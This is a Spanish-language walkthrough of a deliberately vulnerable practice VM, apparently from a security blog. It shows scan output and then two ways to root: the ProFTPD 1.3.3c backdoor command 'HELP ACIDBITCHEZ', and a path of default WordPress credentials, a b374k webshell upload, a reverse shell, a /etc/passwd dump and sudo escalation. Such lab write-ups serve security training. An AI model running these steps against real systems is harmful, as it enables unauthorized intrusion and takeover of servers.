En esta ocasión vamos a resolver un wargame muy sencillo, se trata de una VM que hay que ownear del modo que mejor nos parezca, en mi caso lo he conseguido de dos modos que documento en el propio artículo.
La imagen de VBox la podemos sacar tanto de la web como de alfaexploit, recomiendo el primer método ya que la descarga será mas rápida, pero dejo una copia por si desapareciese de internet:
Primero un vistazo rápido con nmap:
Starting Nmap 7.40 ( https://nmap.org ) at 2018-02-17 22:12 CET
Nmap scan report for vtcsec (192.168.69.202)
Host is up (0.0011s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
7777/tcp open cbt?
Encontramos una versión de proftpd que fué troyanizada hace un tiempo:
https://www.exploit-db.com/exploits/15662/
Comprobamos el truco y sorpresa!!
220 ProFTPD 1.3.3c Server (vtcsec) [192.168.69.202]
HELP ACIDBITCHEZ
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
Pero ha resultado demasiado sencillo, vamos a buscar otro modo de acceder.
También tiene el puerto 80 a la escucha, seguramente podamos obtener algo interesante:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.69.202
+ Target Hostname: 192.168.69.202
+ Target Port: 80
+ Start Time: 2018-02-17 16:17:30 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0xb1 0x55e1c7758dcdb
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Uncommon header 'link' found, with contents: <http://vtcsec/secret/index.php/wp-json/>; rel="https://api.w.org/"
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7535 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2018-02-17 16:18:36 (GMT-5) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Parece que hay algo interesante en /secret/, con un curl ya vemos a simple vista que se trata de un Wordpress:
<title>My secret blog – Just another WordPress site</title>
Le pasamos un scanner de vulnerabilidades:
Averiguamos la versión de Wordpress y parece que es vulnerable a un DoS:
[+] WordPress version 4.9.4 (Released on 2018-02-06) identified from meta generator, links opml
[!] 1 vulnerability identified from the version number
[!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
Pero no obtenemos nada interesante, por otro lado intentamos algo mas simple como acceder con unas credenciales típicas como admin/admin.
Estamos dentro:

Subimos nuestra webshell preferida b374k-shell

Ahora iniciaremos una conexión reversa:

Recibimos la conexión y arrancamos una shell desde python para que se asemeje lo máximo posible a una shell interactiva:
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
www-data@vtcsec:/var/www/html/secret$
Mostramos los usuarios del sistema:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
Probemos con ese usuario, acceso por ssh con el mismo pass que user:
marlinspike@192.168.69.202's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.10.0-28-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
198 packages can be updated.
69 updates are security updates.
*** System restart required ***
Last login: Sat Feb 17 15:07:52 2018 from 192.168.69.3
uid=1000(marlinspike) gid=1000(marlinspike) groups=1000(marlinspike),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Bien ya tenemos shell ahora tendremos que escalar de algún modo, probemos con lo mas fácil primero:
[sudo] password for marlinspike:
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
Excelente, parece que podemos ejecutar cualquier comando mediante sudo :)
root@vtcsec:/home/marlinspike# id
uid=0(root) gid=0(root) groups=0(root)
Hacke mate, servidor owneado.